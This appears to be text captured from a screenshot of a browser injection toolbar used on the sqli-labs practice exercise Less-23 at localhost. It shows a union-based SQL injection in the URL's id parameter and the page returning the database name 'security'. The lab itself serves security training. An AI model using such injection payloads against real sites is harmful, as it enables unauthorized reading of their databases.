 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
127.0.0.1/Less-23/?id=-1' union select 1,database(),'3
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:3